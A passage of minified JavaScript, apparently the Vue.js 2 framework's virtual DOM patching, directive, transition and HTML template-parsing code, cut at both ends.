e&&!isNaN(e)}function Vi(e){if(t(e))return!1;var n=e.fns;return r(n)?Vi(Array.isArray(n)?n[0]:n):(e._length||e.length)>1}function Ji(e,t){!0!==t.data.show&&Bi(t)}var qi=function(e){var n,o,s={},l=e.modules,d=e.nodeOps;for(n=0;n<ur.length;++n)for(s[ur[n]]=[],o=0;o<l.length;++o)r(l[o][ur[n]])&&s[ur[n]].push(l[o][ur[n]]);function u(e){var t=d.parentNode(e);r(t)&&d.removeChild(t,e)}function c(e,t,n,a,o,l,u){if(r(e.elm)&&r(l)&&(e=l[u]=be(e)),e.isRootInsert=!o,!function(e,t,n,a){var o=e.data;if(r(o)){var l=r(e.componentInstance)&&o.keepAlive;if(r(o=o.hook)&&r(o=o.init)&&o(e,!1),r(e.componentInstance))return f(e,t),p(n,e.elm,a),i(l)&&function(e,t,n,i){var a,o=e;for(;o.componentInstance;)if(r(a=(o=o.componentInstance._vnode).data)&&r(a=a.transition)){for(a=0;a<s.activate.length;++a)s.activate[a](dr,o);t.push(o);break}p(n,e.elm,i)}(e,t,n,a),!0}}(e,t,n,a)){var c=e.data,m=e.children,_=e.tag;r(_)?(e.elm=e.ns?d.createElementNS(e.ns,_):d.createElement(_,e),v(e),h(e,m,t),r(c)&&g(e,t),p(n,e.elm,a)):i(e.isComment)?(e.elm=d.createComment(e.text),p(n,e.elm,a)):(e.elm=d.createTextNode(e.text),p(n,e.elm,a))}}function f(e,t){r(e.data.pendingInsert)&&(t.push.apply(t,e.data.pendingInsert),e.data.pendingInsert=null),e.elm=e.componentInstance.$el,_(e)?(g(e,t),v(e)):(lr(e),t.push(e))}function p(e,t,n){r(e)&&(r(n)?d.parentNode(n)===e&&d.insertBefore(e,t,n):d.appendChild(e,t))}function h(e,t,n){if(Array.isArray(t)){0;for(var r=0;r<t.length;++r)c(t[r],n,e.elm,null,!0,t,r)}else a(e.text)&&d.appendChild(e.elm,d.createTextNode(String(e.text)))}function _(e){for(;e.componentInstance;)e=e.componentInstance._vnode;return r(e.tag)}function g(e,t){for(var i=0;i<s.create.length;++i)s.create[i](dr,e);r(n=e.data.hook)&&(r(n.create)&&n.create(dr,e),r(n.insert)&&t.push(e))}function v(e){var t;if(r(t=e.fnScopeId))d.setStyleScope(e.elm,t);else for(var n=e;n;)r(t=n.context)&&r(t=t.$options._scopeId)&&d.setStyleScope(e.elm,t),n=n.parent;r(t=tn)&&t!==e.context&&t!==e.fnContext&&r(t=t.$options._scopeId)&&d.setStyleScope(e.elm,t)}function y(e,t,n,r,i,a){for(;r<=i;++r)c(n[r],a,e,t,!1,n,r)}function b(e){var t,n,i=e.data;if(r(i))for(r(t=i.hook)&&r(t=t.destroy)&&t(e),t=0;t<s.destroy.length;++t)s.destroy[t](e);if(r(t=e.children))for(n=0;n<e.children.length;++n)b(e.children[n])}function M(e,t,n){for(;t<=n;++t){var i=e[t];r(i)&&(r(i.tag)?(w(i),b(i)):u(i.elm))}}function w(e,t){if(r(t)||r(e.data)){var n,i=s.remove.length+1;for(r(t)?t.listeners+=i:t=function(e,t){function n(){0==--n.listeners&&u(e)}return n.listeners=t,n}(e.elm,i),r(n=e.componentInstance)&&r(n=n._vnode)&&r(n.data)&&w(n,t),n=0;n<s.remove.length;++n)s.remove[n](e,t);r(n=e.data.hook)&&r(n=n.remove)?n(e,t):t()}else u(e.elm)}function k(e,t,n,i){for(var a=n;a<i;a++){var o=t[a];if(r(o)&&cr(e,o))return a}}function L(e,n,a,o,l,u){if(e!==n){r(n.elm)&&r(o)&&(n=o[l]=be(n));var f=n.elm=e.elm;if(i(e.isAsyncPlaceholder))r(n.asyncFactory.resolved)?D(e.elm,n,a):n.isAsyncPlaceholder=!0;else if(i(n.isStatic)&&i(e.isStatic)&&n.key===e.key&&(i(n.isCloned)||i(n.isOnce)))n.componentInstance=e.componentInstance;else{var p,m=n.data;r(m)&&r(p=m.hook)&&r(p=p.prepatch)&&p(e,n);var h=e.children,g=n.children;if(r(m)&&_(n)){for(p=0;p<s.update.length;++p)s.update[p](e,n);r(p=m.hook)&&r(p=p.update)&&p(e,n)}t(n.text)?r(h)&&r(g)?h!==g&&function(e,n,i,a,o){var s,l,u,f=0,p=0,m=n.length-1,h=n[0],_=n[m],g=i.length-1,v=i[0],b=i[g],w=!o;for(;f<=m&&p<=g;)t(h)?h=n[++f]:t(_)?_=n[--m]:cr(h,v)?(L(h,v,a,i,p),h=n[++f],v=i[++p]):cr(_,b)?(L(_,b,a,i,g),_=n[--m],b=i[--g]):cr(h,b)?(L(h,b,a,i,g),w&&d.insertBefore(e,h.elm,d.nextSibling(_.elm)),h=n[++f],b=i[--g]):cr(_,v)?(L(_,v,a,i,p),w&&d.insertBefore(e,_.elm,h.elm),_=n[--m],v=i[++p]):(t(s)&&(s=fr(n,f,m)),t(l=r(v.key)?s[v.key]:k(v,n,f,m))?c(v,a,e,h.elm,!1,i,p):cr(u=n[l],v)?(L(u,v,a,i,p),n[l]=void 0,w&&d.insertBefore(e,u.elm,h.elm)):c(v,a,e,h.elm,!1,i,p),v=i[++p]);f>m?y(e,t(i[g+1])?null:i[g+1].elm,i,p,g,a):p>g&&M(n,f,m)}(f,h,g,a,u):r(g)?(r(e.text)&&d.setTextContent(f,""),y(f,null,g,0,g.length-1,a)):r(h)?M(h,0,h.length-1):r(e.text)&&d.setTextContent(f,""):e.text!==n.text&&d.setTextContent(f,n.text),r(m)&&r(p=m.hook)&&r(p=p.postpatch)&&p(e,n)}}}function x(e,t,n){if(i(n)&&r(e.parent))e.parent.data.pendingInsert=t;else for(var a=0;a<t.length;++a)t[a].data.hook.insert(t[a])}var Y=m("attrs,class,staticClass,staticStyle,key");function D(e,t,n,a){var o,s=t.tag,l=t.data,d=t.children;if(a=a||l&&l.pre,t.elm=e,i(t.isComment)&&r(t.asyncFactory))return t.isAsyncPlaceholder=!0,!0;if(r(l)&&(r(o=l.hook)&&r(o=o.init)&&o(t,!0),r(o=t.componentInstance)))return f(t,n),!0;if(r(s)){if(r(d))if(e.hasChildNodes())if(r(o=l)&&r(o=o.domProps)&&r(o=o.innerHTML)){if(o!==e.innerHTML)return!1}else{for(var u=!0,c=e.firstChild,p=0;p<d.length;p++){if(!c||!D(c,d[p],n,a)){u=!1;break}c=c.nextSibling}if(!u||c)return!1}else h(t,d,n);if(r(l)){var m=!1;for(var _ in l)if(!Y(_)){m=!0,g(t,n);break}!m&&l.class&&ot(l.class)}}else e.data!==t.text&&(e.data=t.text);return!0}return function(e,n,a,o){if(!t(n)){var l,u=!1,f=[];if(t(e))u=!0,c(n,f);else{var p=r(e.nodeType);if(!p&&cr(e,n))L(e,n,f,null,null,o);else{if(p){if(1===e.nodeType&&e.hasAttribute(P)&&(e.removeAttribute(P),a=!0),i(a)&&D(e,n,f))return x(n,f,!0),e;l=e,e=new _e(d.tagName(l).toLowerCase(),{},[],void 0,l)}var m=e.elm,h=d.parentNode(m);if(c(n,f,m._leaveCb?null:h,d.nextSibling(m)),r(n.parent))for(var g=n.parent,v=_(n);g;){for(var y=0;y<s.destroy.length;++y)s.destroy[y](g);if(g.elm=n.elm,v){for(var w=0;w<s.create.length;++w)s.create[w](dr,g);var k=g.data.hook.insert;if(k.merged)for(var Y=1;Y<k.fns.length;Y++)k.fns[Y]()}else lr(g);g=g.parent}r(h)?M([e],0,0):r(e.tag)&&b(e)}}return x(n,f,u),n.elm}r(e)&&b(e)}}({nodeOps:or,modules:[kr,jr,li,ci,wi,V?{create:Ji,activate:Ji,remove:function(e,t){!0!==e.data.show?Gi(e,t):t()}}:{}].concat(yr)});Q&&document.addEventListener("selectionchange",(function(){var e=document.activeElement;e&&e.vmodel&&ra(e,"input")}));var Zi={inserted:function(e,t,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?ct(n,"postpatch",(function(){Zi.componentUpdated(e,t,n)})):Ki(e,t,n.context),e._vOptions=[].map.call(e.options,ea)):("textarea"===n.tag||ir(e.type))&&(e._vModifiers=t.modifiers,t.modifiers.lazy||(e.addEventListener("compositionstart",ta),e.addEventListener("compositionend",na),e.addEventListener("change",na),Q&&(e.vmodel=!0)))},componentUpdated:function(e,t,n){if("select"===n.tag){Ki(e,t,n.context);var r=e._vOptions,i=e._vOptions=[].map.call(e.options,ea);if(i.some((function(e,t){return!C(e,r[t])})))(e.multiple?t.value.some((function(e){return Xi(e,i)})):t.value!==t.oldValue&&Xi(t.value,i))&&ra(e,"change")}}};function Ki(e,t,n){Qi(e,t,n),(K||X)&&setTimeout((function(){Qi(e,t,n)}),0)}function Qi(e,t,n){var r=t.value,i=e.multiple;if(!i||Array.isArray(r)){for(var a,o,s=0,l=e.options.length;s<l;s++)if(o=e.options[s],i)a=E(r,ea(o))>-1,o.selected!==a&&(o.selected=a);else if(C(ea(o),r))return void(e.selectedIndex!==s&&(e.selectedIndex=s));i||(e.selectedIndex=-1)}}function Xi(e,t){return t.every((function(t){return!C(t,e)}))}function ea(e){return"_value"in e?e._value:e.value}function ta(e){e.target.composing=!0}function na(e){e.target.composing&&(e.target.composing=!1,ra(e.target,"input"))}function ra(e,t){var n=document.createEvent("HTMLEvents");n.initEvent(t,!0,!0),e.dispatchEvent(n)}function ia(e){return!e.componentInstance||e.data&&e.data.transition?e:ia(e.componentInstance._vnode)}var aa={model:Zi,show:{bind:function(e,t,n){var r=t.value,i=(n=ia(n)).data&&n.data.transition,a=e.__vOriginalDisplay="none"===e.style.display?"":e.style.display;r&&i?(n.data.show=!0,Bi(n,(function(){e.style.display=a}))):e.style.display=r?a:"none"},update:function(e,t,n){var r=t.value;!r!=!t.oldValue&&((n=ia(n)).data&&n.data.transition?(n.data.show=!0,r?Bi(n,(function(){e.style.display=e.__vOriginalDisplay})):Gi(n,(function(){e.style.display="none"}))):e.style.display=r?e.__vOriginalDisplay:"none")},unbind:function(e,t,n,r,i){i||(e.style.display=e.__vOriginalDisplay)}}},oa={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function sa(e){var t=e&&e.componentOptions;return t&&t.Ctor.options.abstract?sa(Zt(t.children)):e}function la(e){var t={},n=e.$options;for(var r in n.propsData)t[r]=e[r];var i=n._parentListeners;for(var a in i)t[w(a)]=i[a];return t}function da(e,t){if(/\d-keep-alive$/.test(t.tag))return e("keep-alive",{props:t.componentOptions.propsData})}var ua=function(e){return e.tag||yt(e)},ca=function(e){return"show"===e.name},fa={name:"transition",props:oa,abstract:!0,render:function(e){var t=this,n=this.$slots.default;if(n&&(n=n.filter(ua)).length){0;var r=this.mode;0;var i=n[0];if(function(e){for(;e=e.parent;)if(e.data.transition)return!0}(this.$vnode))return i;var o=sa(i);if(!o)return i;if(this._leaving)return da(e,i);var s="__transition-"+this._uid+"-";o.key=null==o.key?o.isComment?s+"comment":s+o.tag:a(o.key)?0===String(o.key).indexOf(s)?o.key:s+o.key:o.key;var l=(o.data||(o.data={})).transition=la(this),d=this._vnode,u=sa(d);if(o.data.directives&&o.data.directives.some(ca)&&(o.data.show=!0),u&&u.data&&!function(e,t){return t.key===e.key&&t.tag===e.tag}(o,u)&&!yt(u)&&(!u.componentInstance||!u.componentInstance._vnode.isComment)){var c=u.data.transition=T({},l);if("out-in"===r)return this._leaving=!0,ct(c,"afterLeave",(function(){t._leaving=!1,t.$forceUpdate()})),da(e,i);if("in-out"===r){if(yt(o))return d;var f,p=function(){f()};ct(l,"afterEnter",p),ct(l,"enterCancelled",p),ct(c,"delayLeave",(function(e){f=e}))}}return i}}},pa=T({tag:String,moveClass:String},oa);function ma(e){e.elm._moveCb&&e.elm._moveCb(),e.elm._enterCb&&e.elm._enterCb()}function ha(e){e.data.newPos=e.elm.getBoundingClientRect()}function _a(e){var t=e.data.pos,n=e.data.newPos,r=t.left-n.left,i=t.top-n.top;if(r||i){e.data.moved=!0;var a=e.elm.style;a.transform=a.WebkitTransform="translate("+r+"px,"+i+"px)",a.transitionDuration="0s"}}delete pa.mode;var ga={Transition:fa,TransitionGroup:{props:pa,beforeMount:function(){var e=this,t=this._update;this._update=function(n,r){var i=nn(e);e.__patch__(e._vnode,e.kept,!1,!0),e._vnode=e.kept,i(),t.call(e,n,r)}},render:function(e){for(var t=this.tag||this.$vnode.data.tag||"span",n=Object.create(null),r=this.prevChildren=this.children,i=this.$slots.default||[],a=this.children=[],o=la(this),s=0;s<i.length;s++){var l=i[s];if(l.tag)if(null!=l.key&&0!==String(l.key).indexOf("__vlist"))a.push(l),n[l.key]=l,(l.data||(l.data={})).transition=o;else;}if(r){for(var d=[],u=[],c=0;c<r.length;c++){var f=r[c];f.data.transition=o,f.data.pos=f.elm.getBoundingClientRect(),n[f.key]?d.push(f):u.push(f)}this.kept=e(t,null,d),this.removed=u}return e(t,null,a)},updated:function(){var e=this.prevChildren,t=this.moveClass||(this.name||"v")+"-move";e.length&&this.hasMove(e[0].elm,t)&&(e.forEach(ma),e.forEach(ha),e.forEach(_a),this._reflow=document.body.offsetHeight,e.forEach((function(e){if(e.data.moved){var n=e.elm,r=n.style;Hi(n,t),r.transform=r.WebkitTransform=r.transitionDuration="",n.addEventListener(Fi,n._moveCb=function e(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(Fi,e),n._moveCb=null,$i(n,t))})}})))},methods:{hasMove:function(e,t){if(!Ti)return!1;if(this._hasMove)return this._hasMove;var n=e.cloneNode();e._transitionClasses&&e._transitionClasses.forEach((function(e){xi(n,e)})),Li(n,t),n.style.display="none",this.$el.appendChild(n);var r=Ni(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}}};An.config.mustUseProp=In,An.config.isReservedTag=tr,An.config.isReservedAttr=$n,An.config.getTagNamespace=nr,An.config.isUnknownElement=function(e){if(!V)return!0;if(tr(e))return!1;if(e=e.toLowerCase(),null!=rr[e])return rr[e];var t=document.createElement(e);return e.indexOf("-")>-1?rr[e]=t.constructor===window.HTMLUnknownElement||t.constructor===window.HTMLElement:rr[e]=/HTMLUnknownElement/.test(t.toString())},T(An.options.directives,aa),T(An.options.components,ga),An.prototype.__patch__=V?qi:A,An.prototype.$mount=function(e,t){return function(e,t,n){var r;return e.$el=t,e.$options.render||(e.$options.render=ve),sn(e,"beforeMount"),r=function(){e._update(e._render(),n)},new yn(e,r,A,{before:function(){e._isMounted&&!e._isDestroyed&&sn(e,"beforeUpdate")}},!0),n=!1,null==e.$vnode&&(e._isMounted=!0,sn(e,"mounted")),e}(this,e=e&&V?ar(e):void 0,t)},V&&setTimeout((function(){I.devtools&&oe&&oe.emit("init",An)}),0);var va=/\{\{((?:.|\r?\n)+?)\}\}/g,ya=/[-.*+?^${}()|[\]\/\\]/g,ba=b((function(e){var t=e[0].replace(ya,"\\$&"),n=e[1].replace(ya,"\\$&");return new RegExp(t+"((?:.|\\n)+?)"+n,"g")}));var Ma={staticKeys:["staticClass"],transformNode:function(e,t){t.warn;var n=Br(e,"class");n&&(e.staticClass=JSON.stringify(n));var r=Wr(e,"class",!1);r&&(e.classBinding=r)},genData:function(e){var t="";return e.staticClass&&(t+="staticClass:"+e.staticClass+","),e.classBinding&&(t+="class:"+e.classBinding+","),t}};var wa,ka={staticKeys:["staticStyle"],transformNode:function(e,t){t.warn;var n=Br(e,"style");n&&(e.staticStyle=JSON.stringify(fi(n)));var r=Wr(e,"style",!1);r&&(e.styleBinding=r)},genData:function(e){var t="";return e.staticStyle&&(t+="staticStyle:"+e.staticStyle+","),e.styleBinding&&(t+="style:("+e.styleBinding+"),"),t}},La=function(e){return(wa=wa||document.createElement("div")).innerHTML=e,wa.textContent},xa=m("area,base,br,col,embed,frame,hr,img,input,isindex,keygen,link,meta,param,source,track,wbr"),Ya=m("colgroup,dd,dt,li,options,p,td,tfoot,th,thead,tr,source"),Da=m("address,article,aside,base,blockquote,body,caption,col,colgroup,dd,details,dialog,div,dl,dt,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,legend,li,menuitem,meta,optgroup,option,param,rp,rt,source,style,summary,tbody,td,tfoot,th,thead,title,tr,track"),Ta=/^\s*([^\s"'<>\/=]+)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,Sa=/^\s*((?:v-[\w-]+:|@|:|#)\[[^=]+?\][^\s"'<>\/=]*)(?:\s*(=)\s*(?:"([^"]*)"+|'([^']*)'+|([^\s"'=<>`]+)))?/,Aa="[a-zA-Z_][\\-\\.0-9_a-zA-Z"+N.source+"]*",ja="((?:"+Aa+"\\:)?"+Aa+")",Fa=new RegExp("^<"+ja),Ca=/^\s*(\/?)>/,Ea=new RegExp("^<\\/"+ja+"[^>]*>"),Oa=/^<!DOCTYPE [^>]+>/i,Pa=/^<!\--/,Ha=/^<!\[/,$a=m("script,style,textarea",!0),za={},Ia={"&lt;":"<","&gt;":">","&quot;":'"',"&amp;":"&","&#10;":"\n","&#9;":"\t","&#39;":"'"},Na=/&(?:lt|gt|quot|amp|#39);/g,Ra=/&(?:lt|gt|quot|amp|#39|#10|#9);/g,Wa=m("pre,textarea",!0),Ba=function(e,t){return e&&Wa(e)&&"\n"===t[0]};function Ga(e,t){var n=t?Ra:Na;return e.replace(n,(function(e){return Ia[e]}))}var Ua,Va,Ja,qa,Za,Ka,Qa,Xa,eo=/^@|^v-on:/,to=/^v-|^@|^:|^#/,no=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,ro=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,io=/^\(|\)$/g,ao=/^\[.*\]$/,oo=/:(.*)$/,so=/^:|^\.|^v-bind:/,lo=/\.[^.\]]+(?=[^\]]*$)/g,uo=/^v-slot(:|$)|^#/,co=/[\r\n]/,fo=/[ \f\t\r\n]+/g,po=b(La),mo="_empty_";function ho(e,t,n){return{type:1,tag:e,attrsList:t,attrsMap:wo(t),rawAttrsMap:{},parent:n,children:[]}}function _o(e,t){Ua=t.warn||Or,Ka=t.isPreTag||j,Qa=t.mustUseProp||j,Xa=t.getTagNamespace||j;var n=t.isReservedTag||j;(function(e){return!(!(e.component||e.attrsMap[":is"]||e.attrsMap["v-bind:is"])&&(e.attrsMap.is?n(e.attrsMap.is):n(e.tag)))}),Ja=Pr(t.modules,"transformNode"),qa=Pr(t.modules,"preTransformNode"),Za=Pr(t.modules,"postTransformNode"),Va=t.delimiters;var r,i,a=[],o=!1!==t.preserveWhitespace,s=t.whitespace,l=!1,d=!1;function u(e){if(c(e),l||e.processed||(e=go(e,t)),a.length||e===r||r.if&&(e.elseif||e.else)&&yo(r,{exp:e.elseif,block:e}),i&&!e.forbidden)if(e.elseif||e.else)!function(e,t){var n=function(e){var t=e.length;for(;t--;){if(1===e[t].type)return e[t];e.pop()}}(t.children);n&&n.if&&yo(n,{exp:e.elseif,block:e})}(e,i);else{if(e.slotScope){var n=e.slotTarget||'"default"';(i.scopedSlots||(i.scopedSlots={}))[n]=e}i.children.push(e),e.parent=i}e.children=e.children.filter((function(e){return!e.slotScope})),c(e),e.pre&&(l=!1),Ka(e.tag)&&(d=!1);for(var o=0;o<Za.length;o++)Za[o](e,t)}function c(e){if(!d)for(var t;(t=e.children[e.children.length-1])&&3===t.type&&" "===t.text;)e.children.pop()}return function(e,t){for(var n,r,i=[],a=t.expectHTML,o=t.isUnaryTag||j,s=t.canBeLeftOpenTag||j,l=0;e;){if(n=e,r&&$a(r)){var d=0,u=r.toLowerCase(),c=za[u]||(za[u]=new RegExp("([\\s\\S]*?)(</"+u+"[^>]*>)","i")),f=e.replace(c,(function(e,n,r){return d=r.length,$a(u)||"noscript"===u||(n=n.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),Ba(u,n)&&(n=n.slice(1)),t.chars&&t.chars(n),""}));l+=e.length-f.length,e=f,Y(u,l-d,l)}else{var p=e.indexOf("<");if(0===p){if(Pa.test(e)){var m=e.indexOf("--\x3e");if(m>=0){t.shouldKeepComment&&t.comment(e.substring(4,m),l,l+m+3),k(m+3);continue}}if(Ha.test(e)){var h=e.indexOf("]>");if(h>=0){k(h+2);continue}}var _=e.match(Oa);if(_){k(_[0].length);continue}var g=e.match(Ea);if(g){var v=l;k(g[0].length),Y(g[1],v,l);continue}var y=L();if(y){x(y),Ba(y.tagName,e)&&k(1);continue}}var b=void 0,M=void 0,w=void 0;if(p>=0){for(M=e.slice(p);!(Ea.test(M)||Fa.test(M)||Pa.test(M)||Ha.test(M)||(w=M.indexOf("<",1))<0);)p+=w,M=e.slice(p);b=e.substring(0,p)}p<0&&(b=e),b&&k(b.length),t.chars&&b&&t.chars(b,l-b.length,l)}if(e===n){t.chars&&t.chars(e);break}}function k(t){l+=t,e=e.substring(t)}function L(){var t=e.match(Fa);if(t){var n,r,i={tagName:t[1],attrs:[],start:l};for(k(t[0].length);!(n=e.match(Ca))&&(r=e.match(Sa)||e.match(Ta));)r.start=l,k(r[0].length),r.end=l,i.attrs.push(r);if(n)return i.unarySlash=n[1],k(n[0].length),i.end=l,i}}function x(e){var n=e.tagName,l=e.unarySlash;a&&("p"===r&&Da(n)&&Y(r),s(n)&&r===n&&Y(n));for(var d=o(n)||!!l,u=e.attrs.length,c=new Array(u),f=0;f<u;f++){var p=e.attrs[f],m=p[3]||p[4]||p[5]||"",h="a"===n&&"href"===p[1]?t.shouldDecodeNewlinesForHref:t.shouldDecodeNewlines;c[f]={name:p[1],value:Ga(m,h)}}d||(i.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:c,start:e.start,end:e.end}),r=n),t.start&&t.start(n,c,d,e.start,e.end)}function Y(e,n,a){var o,s;if(null==n&&(n=l),null==a&&(a=l),e)for(s=e.toLowerCase(),o=i.length-1;o>=0&&i[o].lowerCasedTag!==s;o--);else o=0;if(o>=0){for(var d=i.length-1;d>=o;d--)t.end&&t.end(i[d].tag,n,a);i.length=o,r=o&&i[o-1].tag}else"br"===s?t.start&&t.start(e,[],!0,n,a):"p"===s&&(t.start&&t.start(e,[],!1,n,a),t.end&&t.end(e,n,a))}Y()}(e,{warn:Ua,expectHTML:t.expectHTML,isUnaryTag:t.isUnaryTag,canBeLeftOpenTag:t.canBeLeftOpenTag,shouldDecodeNewlines:t.shouldDecodeNewlines,shouldDecodeNewlinesForHref:t.shouldDecodeNewlinesForHref,shouldKeepComment:t.comments,outputSourceRange:t.outputSourceRange,start:function(e,n,o,s,c){var f=i&&i.ns||Xa(e);K&&"svg"===f&&(n=function(e){for(var t=[],n=0;n<e.length;n++){var r=e[n];ko.test(r.name)||(r.name=r.name.replace(Lo,""),t.push(r))}return t}(n));var p,m=ho(e,n,i);f&&(m.ns=f),"style"!==(p=m).tag&&("script"!==p.tag||p.attrsMap.type&&"text/javascript"!==p.attrsMap.type)||ae()||(m.forbidden=!0);for(var h=0;h<qa.length;h++)m=qa[h](m,t)||m;l||(!function(e){null!=Br(e,"v-pre")&&(e.pre=!0)}(m),m.pre&&(l=!0)),Ka(m.tag)&&(d=!0),l?function(e){var t=e.attrsList,n=t.length;if(n)for(var r=e.attrs=new Array(n),i=0;i<n;i++)r[i]={name:t[i].name,value:JSON.stringify(t[i].value)},null!=t[i].start&&(r[i].start=t[i].start,r[i].end=t[i].end);else e.pre||(e.plain=!0)}(m):m.processed||(vo(m),function(e){var t=Br(e,"v-if");if(t)e.if=t,yo(e,{exp:t,block:e});else{null!=Br(e,"v-else")&&(e.else=!0);var n=Br(e,"v-else-if");n&&(e.elseif=n)}}(m),function(e){null!=Br(e,"v-once")&&(e.once=!0)}(m)),r||(r=m),o?u(m):(i=m,a.push(m))},end:function(e,t,n){var r=a[a.length-1];a.length-=1,i=a[a.length-1],u(r)},chars:function(e,t,n){if(i&&(!K||"textarea"!==i.tag||i.attrsMap.placeholder!==e)){var r,a,u,c=i.children;if(e=d||e.trim()?"script"===(r=i).tag||"style"===r.tag?e:po(e):c.length?s?"condense"===s&&co.test(e)?"":" ":o?" ":"":"")d||"condense"!==s||(e=e.replace(fo," ")),!l&&" "!==e&&(a=function(e,t){var n=t?ba(t):va;if(n.test(e)){for(var r,i,a,o=[],s=[],l=n.lastIndex=0;r=n.exec(e);){(i=r.index)>l&&(s.push(a=e.slice(l,i)),o.push(JSON.stringify(a)));var d=Cr(r[1].trim());o.push("_s("+d+")"),s.push({"@binding":d}),l=i+r[0].length}return l<e.length&&(s.push(a=e.slice(l)),o.push(JSON.stringify(a))),{expression:o.join("+"),tokens:s}}}(e,Va))?u={type:2,expression:a.expression,tokens:a.tokens,text:e}:" "===e&&c.length&&" "===c[c.length-1].text||(u={type:3,text:e}),u&&c.push(u)}},comment:function(e,t,n){if(i){var r={type:3,text:e,isComment:!0};0,i.children.push(r)}}}),r}function go(e,t){var n;!function(e){var t=Wr(e,"key");if(t){e.key=t}}(e),e.plain=!e.key&&!e.scopedSlots&&!e.attrsList.length,function(e){var t=Wr(e,"ref");t&&(e.ref=t,e.refInFor=function(e){var t=e;for(;t;){if(void 0!==t.for)return!0;t=t.parent}return!1}(e))}(e),function(e){var t;"template"===e.tag?(t=Br(e,"scope"),e.slotScope=t||Br(e,"slot-scope")):(t=Br(e,"slot-scope"))&&(e.slotScope=t);var n=Wr(e,"slot");n&&(e.slotTarget='""'===n?'"default"':n,e.slotTargetDynamic=!(!e.attrsMap[":slot"]&&!e.attrsMap["v-bind:slot"]),"template"===e.tag||e.slotScope||$r(e,"slot",n,function(e,t){return e.rawAttrsMap[":"+t]||e.rawAttrsMap["v-bind:"+t]||e.rawAttrsMap[t]}(e,"slot")));if("template"===e.tag){var r=Gr(e,uo);if(r){0;var i=bo(r),a=i.name,o=i.dynamic;e.slotTarget=a,e.slotTargetDynamic=o,e.slotScope=r.value||mo}}else{var s=Gr(e,uo);if(s){0;var l=e.scopedSlots||(e.scopedSlots={}),d=bo(s),u=d.name,c=d.dynamic,f=l[u]=ho("template",[],e);f.slotTarget=u,f.slotTargetDynamic=c,f.children=e.children.filter((function(e){if(!e.slotScope)return e.parent=f,!0})),f.slotScope=s.value||mo,e.children=[],e.plain=!1}}}(e),"slot"===(n=e).tag&&(n.slotName=Wr(n,"name")),function(e){var t;(t=Wr(e,"is"))&&(e.component=t);null!=Br(e,"inline-template")&&(e.inlineTemplate=!0)}(e);for(var r=0;r<Ja.length;r++)e=Ja[r](e,t)||e;return function(e){var t,n,r,i,a,o,s,l,d=e.attrsList;for(t=0,n=d.length;t<n;t++){if(r=i=d[t].name,a=d[t].value,to.test(r))if(e.hasBindings=!0,(o=Mo(r.replace(to,"")))&&(r=r.replace(lo,"")),so.test(r))r=r.replace(so,""),a=Cr(a),(l=ao.test(r))&&(r=r.slice(1,-1)),o&&(o.prop&&!l&&"innerHtml"===(r=w(r))&&(r="innerHTML"),o.camel&&!l&&(r=w(r)),o.sync&&(s=Jr(a,"$event"),l?Rr(e,'"update:"+('+r+")",s,null,!1,0,d[t],!0):(Rr(e,"update:"+w(r),s,null,!1,0,d[t]),x(r)!==w(r)&&Rr(e,"update:"+x(r),s,null,!1,0,d[t])))),o&&o.prop||!e.component&&Qa(e.tag,e.attrsMap.type,r)?Hr(e,r,a,d[t],l):$r(e,r,a,d[t],l);else if(eo.test(r))r=r.replace(eo,""),(l=ao.test(r))&&(r=r.slice(1,-1)),Rr(e,r,a,o,!1,0,d[t],l);else{var u=(r=r.replace(to,"")).match(oo),c=u&&u[1];l=!1,c&&(r=r.slice(0,-(c.length+1)),ao.test(c)&&(c=c.slice(1,-1),l=!0)),Ir(e,r,i,a,c,l,o,d[t])}else $r(e,r,JSON.stringify(a),d[t]),!e.component&&"muted"===r&&Qa(e.tag,e.attrsMap.type,r)&&Hr(e,r,"true",d[t])}}(e),e}function vo(e){var t;if(t=Br(e,"v-for")){var n=function(e){var t=e.match(no);if(!t)return;var n={};n.for=t[2].trim();var r=t[1].trim().replace(io,""),i=r.match(ro);i?(n.alias=r.replace(ro,"").trim(),n.iterator1=i[1].trim(),i[2]&&(n.iterator2=i[2].trim())):n.alias=r;return n}(t);n&&T(e,n)}}function yo(e,t){e.ifConditions||(e.ifConditions=[]),e.ifConditions.push(t)}function bo(e){var t=e.name.replace(uo,"");return t||"#"!==e.name[0]&&(t="default"),ao.test(t)?{name:t.slice(1,-1),dynamic:!0}:{name:'"'+t+'"',dynamic:!1}}function Mo(e){var t=e.match(lo);if(t){var n={};return t.forEach((function(e){n[e.slice(1)]=!0})),n}}function wo(e){for(var t={},n=0,r=e.length;n<r;n++)t[e[n].name]=e[n].value;return t}var ko=/^xmlns:NS\d+/,Lo=/^NS\d+:/;function xo(e){return ho(e.tag,e.attrsList.slice(),e.parent)}var Yo=[Ma,ka,{preTransformNode:function(e,t){if("input"===e.tag){var n,r=e.attrsMap;if(!r["v-model"])return;if((r[":type"]||r["v-bind:type"])&&(n=Wr(e,"type")),r.type||n||!r["v-bind"]||(n="("+r["v-bind"]+").type"),n){var i=Br(e,"v-if",!0),a=i?"&&("+i+")":"",o=null!=Br(e,"v-else",!0),s=Br(e,"v-else-if",!0),l=xo(e);vo(l),zr(l,"type","checkbox"),go(l,t),l.processed=!0,l.if="("+n+")==='checkbox'"+a,yo(l,{exp:l.if,block:l});var d=xo(e);Br(d,"v-for",!0),zr(d,"type","radio"),go(d,t),yo(l,{exp:"("+n+")==='radio'"+a,block:d});var u=xo(e);return Br(u,"v-for",!0),zr(u,":type",n),go(u,t),yo(l,{exp:i,block:u}),o?l.else=!0:s&&(l.elseif=s),l}}}}];var Do,To,So={expectHTML:!0,modules:Yo,directives:{model:function(e,t,n){n;var 